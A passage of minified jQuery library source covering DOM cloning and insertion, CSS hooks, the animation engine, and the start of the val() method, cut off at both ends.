this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}});function eb(a){var b=fb.split("|"),c=a.createDocumentFragment();if(c.createElement)while(b.length)c.createElement(b.pop());return c}var fb="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",gb=/ jQuery\d+="(?:null|\d+)"/g,hb=new RegExp("<(?:"+fb+")[\\s/>]","i"),ib=/^\s+/,jb=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,kb=/<([\w:]+)/,lb=/<tbody/i,mb=/<|&#?\w+;/,nb=/<(?:script|style|link)/i,ob=/checked\s*(?:[^=]|=\s*.checked.)/i,pb=/^$|\/(?:java|ecma)script/i,qb=/^true\/(.*)/,rb=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,sb={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:l.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},tb=eb(z),ub=tb.appendChild(z.createElement("div"));sb.optgroup=sb.option,sb.tbody=sb.tfoot=sb.colgroup=sb.caption=sb.thead,sb.th=sb.td;function vb(a,b){var c,d,e=0,f=typeof a.getElementsByTagName!==L?a.getElementsByTagName(b||"*"):typeof a.querySelectorAll!==L?a.querySelectorAll(b||"*"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||n.nodeName(d,b)?f.push(d):n.merge(f,vb(d,b));return void 0===b||b&&n.nodeName(a,b)?n.merge([a],f):f}function wb(a){X.test(a.type)&&(a.defaultChecked=a.checked)}function xb(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function yb(a){return a.type=(null!==n.find.attr(a,"type"))+"/"+a.type,a}function zb(a){var b=qb.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ab(a,b){for(var c,d=0;null!=(c=a[d]);d++)n._data(c,"globalEval",!b||n._data(b[d],"globalEval"))}function Bb(a,b){if(1===b.nodeType&&n.hasData(a)){var c,d,e,f=n._data(a),g=n._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in h)for(d=0,e=h[c].length;e>d;d++)n.event.add(b,c,h[c][d])}g.data&&(g.data=n.extend({},g.data))}}function Cb(a,b){var c,d,e;if(1===b.nodeType){if(c=b.nodeName.toLowerCase(),!l.noCloneEvent&&b[n.expando]){e=n._data(b);for(d in e.events)n.removeEvent(b,d,e.handle);b.removeAttribute(n.expando)}"script"===c&&b.text!==a.text?(yb(b).text=a.text,zb(b)):"object"===c?(b.parentNode&&(b.outerHTML=a.outerHTML),l.html5Clone&&a.innerHTML&&!n.trim(b.innerHTML)&&(b.innerHTML=a.innerHTML)):"input"===c&&X.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value&&(b.value=a.value)):"option"===c?b.defaultSelected=b.selected=a.defaultSelected:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}}n.extend({clone:function(a,b,c){var d,e,f,g,h,i=n.contains(a.ownerDocument,a);if(l.html5Clone||n.isXMLDoc(a)||!hb.test("<"+a.nodeName+">")?f=a.cloneNode(!0):(ub.innerHTML=a.outerHTML,ub.removeChild(f=ub.firstChild)),!(l.noCloneEvent&&l.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(d=vb(f),h=vb(a),g=0;null!=(e=h[g]);++g)d[g]&&Cb(e,d[g]);if(b)if(c)for(h=h||vb(a),d=d||vb(f),g=0;null!=(e=h[g]);g++)Bb(e,d[g]);else Bb(a,f);return d=vb(f,"script"),d.length>0&&Ab(d,!i&&vb(a,"script")),d=h=e=null,f},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,k,m=a.length,o=eb(b),p=[],q=0;m>q;q++)if(f=a[q],f||0===f)if("object"===n.type(f))n.merge(p,f.nodeType?[f]:f);else if(mb.test(f)){h=h||o.appendChild(b.createElement("div")),i=(kb.exec(f)||["",""])[1].toLowerCase(),k=sb[i]||sb._default,h.innerHTML=k[1]+f.replace(jb,"<$1></$2>")+k[2],e=k[0];while(e--)h=h.lastChild;if(!l.leadingWhitespace&&ib.test(f)&&p.push(b.createTextNode(ib.exec(f)[0])),!l.tbody){f="table"!==i||lb.test(f)?"<table>"!==k[1]||lb.test(f)?0:h:h.firstChild,e=f&&f.childNodes.length;while(e--)n.nodeName(j=f.childNodes[e],"tbody")&&!j.childNodes.length&&f.removeChild(j)}n.merge(p,h.childNodes),h.textContent="";while(h.firstChild)h.removeChild(h.firstChild);h=o.lastChild}else p.push(b.createTextNode(f));h&&o.removeChild(h),l.appendChecked||n.grep(vb(p,"input"),wb),q=0;while(f=p[q++])if((!d||-1===n.inArray(f,d))&&(g=n.contains(f.ownerDocument,f),h=vb(o.appendChild(f),"script"),g&&Ab(h),c)){e=0;while(f=h[e++])pb.test(f.type||"")&&c.push(f)}return h=null,o},cleanData:function(a,b){for(var d,e,f,g,h=0,i=n.expando,j=n.cache,k=l.deleteExpando,m=n.event.special;null!=(d=a[h]);h++)if((b||n.acceptData(d))&&(f=d[i],g=f&&j[f])){if(g.events)for(e in g.events)m[e]?n.event.remove(d,e):n.removeEvent(d,e,g.handle);j[f]&&(delete j[f],k?delete d[i]:typeof d.removeAttribute!==L?d.removeAttribute(i):d[i]=null,c.push(f))}}}),n.fn.extend({text:function(a){return W(this,function(a){return void 0===a?n.text(this):this.empty().append((this[0]&&this[0].ownerDocument||z).createTextNode(a))},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=xb(this,a);b.appendChild(a)}})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=xb(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=a?n.filter(a,this):this,e=0;null!=(c=d[e]);e++)b||1!==c.nodeType||n.cleanData(vb(c)),c.parentNode&&(b&&n.contains(c.ownerDocument,c)&&Ab(vb(c,"script")),c.parentNode.removeChild(c));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){1===a.nodeType&&n.cleanData(vb(a,!1));while(a.firstChild)a.removeChild(a.firstChild);a.options&&n.nodeName(a,"select")&&(a.options.length=0)}return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return W(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a)return 1===b.nodeType?b.innerHTML.replace(gb,""):void 0;if(!("string"!=typeof a||nb.test(a)||!l.htmlSerialize&&hb.test(a)||!l.leadingWhitespace&&ib.test(a)||sb[(kb.exec(a)||["",""])[1].toLowerCase()])){a=a.replace(jb,"<$1></$2>");try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(vb(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];return this.domManip(arguments,function(b){a=this.parentNode,n.cleanData(vb(this)),a&&a.replaceChild(b,this)}),a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=e.apply([],a);var c,d,f,g,h,i,j=0,k=this.length,m=this,o=k-1,p=a[0],q=n.isFunction(p);if(q||k>1&&"string"==typeof p&&!l.checkClone&&ob.test(p))return this.each(function(c){var d=m.eq(c);q&&(a[0]=p.call(this,c,d.html())),d.domManip(a,b)});if(k&&(i=n.buildFragment(a,this[0].ownerDocument,!1,this),c=i.firstChild,1===i.childNodes.length&&(i=c),c)){for(g=n.map(vb(i,"script"),yb),f=g.length;k>j;j++)d=i,j!==o&&(d=n.clone(d,!0,!0),f&&n.merge(g,vb(d,"script"))),b.call(this[j],d,j);if(f)for(h=g[g.length-1].ownerDocument,n.map(g,zb),j=0;f>j;j++)d=g[j],pb.test(d.type||"")&&!n._data(d,"globalEval")&&n.contains(h,d)&&(d.src?n._evalUrl&&n._evalUrl(d.src):n.globalEval((d.text||d.textContent||d.innerHTML||"").replace(rb,"")));i=c=null}return this}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=0,e=[],g=n(a),h=g.length-1;h>=d;d++)c=d===h?this:this.clone(!0),n(g[d])[b](c),f.apply(e,c.get());return this.pushStack(e)}});var Db,Eb={};function Fb(b,c){var d=n(c.createElement(b)).appendTo(c.body),e=a.getDefaultComputedStyle?a.getDefaultComputedStyle(d[0]).display:n.css(d[0],"display");return d.detach(),e}function Gb(a){var b=z,c=Eb[a];return c||(c=Fb(a,b),"none"!==c&&c||(Db=(Db||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=(Db[0].contentWindow||Db[0].contentDocument).document,b.write(),b.close(),c=Fb(a,b),Db.detach()),Eb[a]=c),c}!function(){var a,b,c=z.createElement("div"),d="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;padding:0;margin:0;border:0";c.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",a=c.getElementsByTagName("a")[0],a.style.cssText="float:left;opacity:.5",l.opacity=/^0.5/.test(a.style.opacity),l.cssFloat=!!a.style.cssFloat,c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",l.clearCloneStyle="content-box"===c.style.backgroundClip,a=c=null,l.shrinkWrapBlocks=function(){var a,c,e,f;if(null==b){if(a=z.getElementsByTagName("body")[0],!a)return;f="border:0;width:0;height:0;position:absolute;top:0;left:-9999px",c=z.createElement("div"),e=z.createElement("div"),a.appendChild(c).appendChild(e),b=!1,typeof e.style.zoom!==L&&(e.style.cssText=d+";width:1px;padding:1px;zoom:1",e.innerHTML="<div></div>",e.firstChild.style.width="5px",b=3!==e.offsetWidth),a.removeChild(c),a=c=e=null}return b}}();var Hb=/^margin/,Ib=new RegExp("^("+T+")(?!px)[a-z%]+$","i"),Jb,Kb,Lb=/^(top|right|bottom|left)$/;a.getComputedStyle?(Jb=function(a){return a.ownerDocument.defaultView.getComputedStyle(a,null)},Kb=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Jb(a),g=c?c.getPropertyValue(b)||c[b]:void 0,c&&(""!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),Ib.test(g)&&Hb.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0===g?g:g+""}):z.documentElement.currentStyle&&(Jb=function(a){return a.currentStyle},Kb=function(a,b,c){var d,e,f,g,h=a.style;return c=c||Jb(a),g=c?c[b]:void 0,null==g&&h&&h[b]&&(g=h[b]),Ib.test(g)&&!Lb.test(b)&&(d=h.left,e=a.runtimeStyle,f=e&&e.left,f&&(e.left=a.currentStyle.left),h.left="fontSize"===b?"1em":g,g=h.pixelLeft+"px",h.left=d,f&&(e.left=f)),void 0===g?g:g+""||"auto"});function Mb(a,b){return{get:function(){var c=a();if(null!=c)return c?void delete this.get:(this.get=b).apply(this,arguments)}}}!function(){var b,c,d,e,f,g,h=z.createElement("div"),i="border:0;width:0;height:0;position:absolute;top:0;left:-9999px",j="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;padding:0;margin:0;border:0";h.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",b=h.getElementsByTagName("a")[0],b.style.cssText="float:left;opacity:.5",l.opacity=/^0.5/.test(b.style.opacity),l.cssFloat=!!b.style.cssFloat,h.style.backgroundClip="content-box",h.cloneNode(!0).style.backgroundClip="",l.clearCloneStyle="content-box"===h.style.backgroundClip,b=h=null,n.extend(l,{reliableHiddenOffsets:function(){if(null!=c)return c;var a,b,d,e=z.createElement("div"),f=z.getElementsByTagName("body")[0];if(f)return e.setAttribute("className","t"),e.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",a=z.createElement("div"),a.style.cssText=i,f.appendChild(a).appendChild(e),e.innerHTML="<table><tr><td></td><td>t</td></tr></table>",b=e.getElementsByTagName("td"),b[0].style.cssText="padding:0;margin:0;border:0;display:none",d=0===b[0].offsetHeight,b[0].style.display="",b[1].style.display="none",c=d&&0===b[0].offsetHeight,f.removeChild(a),e=f=null,c},boxSizing:function(){return null==d&&k(),d},boxSizingReliable:function(){return null==e&&k(),e},pixelPosition:function(){return null==f&&k(),f},reliableMarginRight:function(){var b,c,d,e;if(null==g&&a.getComputedStyle){if(b=z.getElementsByTagName("body")[0],!b)return;c=z.createElement("div"),d=z.createElement("div"),c.style.cssText=i,b.appendChild(c).appendChild(d),e=d.appendChild(z.createElement("div")),e.style.cssText=d.style.cssText=j,e.style.marginRight=e.style.width="0",d.style.width="1px",g=!parseFloat((a.getComputedStyle(e,null)||{}).marginRight),b.removeChild(c)}return g}});function k(){var b,c,h=z.getElementsByTagName("body")[0];h&&(b=z.createElement("div"),c=z.createElement("div"),b.style.cssText=i,h.appendChild(b).appendChild(c),c.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;display:block;padding:1px;border:1px;width:4px;margin-top:1%;top:1%",n.swap(h,null!=h.style.zoom?{zoom:1}:{},function(){d=4===c.offsetWidth}),e=!0,f=!1,g=!0,a.getComputedStyle&&(f="1%"!==(a.getComputedStyle(c,null)||{}).top,e="4px"===(a.getComputedStyle(c,null)||{width:"4px"}).width),h.removeChild(b),c=h=null)}}(),n.swap=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};var Nb=/alpha\([^)]*\)/i,Ob=/opacity\s*=\s*([^)]*)/,Pb=/^(none|table(?!-c[ea]).+)/,Qb=new RegExp("^("+T+")(.*)$","i"),Rb=new RegExp("^([+-])=("+T+")","i"),Sb={position:"absolute",visibility:"hidden",display:"block"},Tb={letterSpacing:0,fontWeight:400},Ub=["Webkit","O","Moz","ms"];function Vb(a,b){if(b in a)return b;var c=b.charAt(0).toUpperCase()+b.slice(1),d=b,e=Ub.length;while(e--)if(b=Ub[e]+c,b in a)return b;return d}function Wb(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=n._data(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&V(d)&&(f[g]=n._data(d,"olddisplay",Gb(d.nodeName)))):f[g]||(e=V(d),(c&&"none"!==c||!e)&&n._data(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}function Xb(a,b,c){var d=Qb.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function Yb(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=n.css(a,c+U[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+U[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+U[f]+"Width",!0,e))):(g+=n.css(a,"padding"+U[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+U[f]+"Width",!0,e)));return g}function Zb(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=Jb(a),g=l.boxSizing()&&"border-box"===n.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=Kb(a,b,f),(0>e||null==e)&&(e=a.style[b]),Ib.test(e))return e;d=g&&(l.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+Yb(a,b,c||(g?"border":"content"),d,f)+"px"}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Kb(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":l.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;if(b=n.cssProps[h]||(n.cssProps[h]=Vb(i,h)),g=n.cssHooks[b]||n.cssHooks[h],void 0===c)return g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b];if(f=typeof c,"string"===f&&(e=Rb.exec(c))&&(c=(e[1]+1)*e[2]+parseFloat(n.css(a,b)),f="number"),null!=c&&c===c&&("number"!==f||n.cssNumber[h]||(c+="px"),l.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),!(g&&"set"in g&&void 0===(c=g.set(a,c,d)))))try{i[b]="",i[b]=c}catch(j){}}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=Vb(a.style,h)),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(f=g.get(a,!0,c)),void 0===f&&(f=Kb(a,b,d)),"normal"===f&&b in Tb&&(f=Tb[b]),""===c||c?(e=parseFloat(f),c===!0||n.isNumeric(e)?e||0:f):f}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?0===a.offsetWidth&&Pb.test(n.css(a,"display"))?n.swap(a,Sb,function(){return Zb(a,b,d)}):Zb(a,b,d):void 0},set:function(a,c,d){var e=d&&Jb(a);return Xb(a,c,d?Yb(a,b,d,l.boxSizing()&&"border-box"===n.css(a,"boxSizing",!1,e),e):0)}}}),l.opacity||(n.cssHooks.opacity={get:function(a,b){return Ob.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=n.isNumeric(b)?"alpha(opacity="+100*b+")":"",f=d&&d.filter||c.filter||"";c.zoom=1,(b>=1||""===b)&&""===n.trim(f.replace(Nb,""))&&c.removeAttribute&&(c.removeAttribute("filter"),""===b||d&&!d.filter)||(c.filter=Nb.test(f)?f.replace(Nb,e):f+" "+e)}}),n.cssHooks.marginRight=Mb(l.reliableMarginRight,function(a,b){return b?n.swap(a,{display:"inline-block"},Kb,[a,"marginRight"]):void 0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+U[d]+b]=f[d]||f[d-2]||f[0];return e}},Hb.test(a)||(n.cssHooks[a+b].set=Xb)}),n.fn.extend({css:function(a,b){return W(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=Jb(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)
},a,b,arguments.length>1)},show:function(){return Wb(this,!0)},hide:function(){return Wb(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){V(this)?n(this).show():n(this).hide()})}});function $b(a,b,c,d,e){return new $b.prototype.init(a,b,c,d,e)}n.Tween=$b,$b.prototype={constructor:$b,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=$b.propHooks[this.prop];return a&&a.get?a.get(this):$b.propHooks._default.get(this)},run:function(a){var b,c=$b.propHooks[this.prop];return this.pos=b=this.options.duration?n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):$b.propHooks._default.set(this),this}},$b.prototype.init.prototype=$b.prototype,$b.propHooks={_default:{get:function(a){var b;return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[n.cssProps[a.prop]]||n.cssHooks[a.prop])?n.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},$b.propHooks.scrollTop=$b.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},n.fx=$b.prototype.init,n.fx.step={};var _b,ac,bc=/^(?:toggle|show|hide)$/,cc=new RegExp("^(?:([+-])=|)("+T+")([a-z%]*)$","i"),dc=/queueHooks$/,ec=[jc],fc={"*":[function(a,b){var c=this.createTween(a,b),d=c.cur(),e=cc.exec(b),f=e&&e[3]||(n.cssNumber[a]?"":"px"),g=(n.cssNumber[a]||"px"!==f&&+d)&&cc.exec(n.css(c.elem,a)),h=1,i=20;if(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do h=h||".5",g/=h,n.style(c.elem,a,g+f);while(h!==(h=c.cur()/d)&&1!==h&&--i)}return e&&(g=c.start=+g||+d||0,c.unit=f,c.end=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};function gc(){return setTimeout(function(){_b=void 0}),_b=n.now()}function hc(a,b){var c,d={height:a},e=0;for(b=b?1:0;4>e;e+=2-b)c=U[e],d["margin"+c]=d["padding"+c]=a;return b&&(d.opacity=d.width=a),d}function ic(a,b,c){for(var d,e=(fc[b]||[]).concat(fc["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function jc(a,b,c){var d,e,f,g,h,i,j,k,m=this,o={},p=a.style,q=a.nodeType&&V(a),r=n._data(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,m.always(function(){m.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[p.overflow,p.overflowX,p.overflowY],j=n.css(a,"display"),k=Gb(a.nodeName),"none"===j&&(j=k),"inline"===j&&"none"===n.css(a,"float")&&(l.inlineBlockNeedsLayout&&"inline"!==k?p.zoom=1:p.display="inline-block")),c.overflow&&(p.overflow="hidden",l.shrinkWrapBlocks()||m.always(function(){p.overflow=c.overflow[0],p.overflowX=c.overflow[1],p.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],bc.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(q?"hide":"show")){if("show"!==e||!r||void 0===r[d])continue;q=!0}o[d]=r&&r[d]||n.style(a,d)}if(!n.isEmptyObject(o)){r?"hidden"in r&&(q=r.hidden):r=n._data(a,"fxshow",{}),f&&(r.hidden=!q),q?n(a).show():m.done(function(){n(a).hide()}),m.done(function(){var b;n._removeData(a,"fxshow");for(b in o)n.style(a,b,o[b])});for(d in o)g=ic(q?r[d]:0,d,m),d in r||(r[d]=g.start,q&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function kc(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function lc(a,b,c){var d,e,f=0,g=ec.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=_b||gc(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:_b||gc(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;for(kc(k,j.opts.specialEasing);g>f;f++)if(d=ec[f].call(j,a,k,j.opts))return d;return n.map(k,ic,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(lc,{tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;e>d;d++)c=a[d],fc[c]=fc[c]||[],fc[c].unshift(b)},prefilter:function(a,b){b?ec.unshift(a):ec.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(V).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=lc(this,n.extend({},a),f);(e||n._data(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=n._data(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&dc.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));(b||!c)&&n.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=n._data(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(hc(b,!0),a,d,e)}}),n.each({slideDown:hc("show"),slideUp:hc("hide"),slideToggle:hc("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=n.timers,c=0;for(_b=n.now();c<b.length;c++)a=b[c],a()||b[c]!==a||b.splice(c--,1);b.length||n.fx.stop(),_b=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){ac||(ac=setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){clearInterval(ac),ac=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(a,b){return a=n.fx?n.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},function(){var a,b,c,d,e=z.createElement("div");e.setAttribute("className","t"),e.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",a=e.getElementsByTagName("a")[0],c=z.createElement("select"),d=c.appendChild(z.createElement("option")),b=e.getElementsByTagName("input")[0],a.style.cssText="top:1px",l.getSetAttribute="t"!==e.className,l.style=/top/.test(a.getAttribute("style")),l.hrefNormalized="/a"===a.getAttribute("href"),l.checkOn=!!b.value,l.optSelected=d.selected,l.enctype=!!z.createElement("form").enctype,c.disabled=!0,l.optDisabled=!d.disabled,b=z.createElement("input"),b.setAttribute("value",""),l.input=""===b.getAttribute("value"),b.value="t",b.setAttribute("type","radio"),l.radioValue="t"===b.value,a=b=c=d=e=null}();var mc=/\r/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return 